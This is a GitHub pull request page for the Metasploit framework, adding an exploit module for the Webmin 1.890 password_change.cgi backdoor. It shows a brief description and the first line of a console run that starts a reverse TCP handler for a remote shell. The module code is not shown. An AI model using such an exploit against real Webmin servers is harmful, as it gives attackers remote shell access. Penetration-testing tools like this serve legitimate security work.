 Add Webmin password_change.cgi backdoor exploit #12219
Open with
Merged
jrobles-r7 merged 11 commits into rapid7:master from wvu-r7:feature/webmin on Aug 23, 2019
Conversation 24
Commits 11
Checks 0
Files changed 2
+345 −0
wvu-r7 commented on Aug 21, 2019 • edited
Member
Background
Please read http://www.webmin.com/exploit.html for full context.
Backdoored Webmin 1.890
msf5 exploit(unix/webapp/webmin_backdoor) > run
[*] Started reverse TCP handler on 172.28.128.1:4444
Reviewers
bcoles
wchen-r7
Assignees
No one assigned
Labels
feature module rn-modules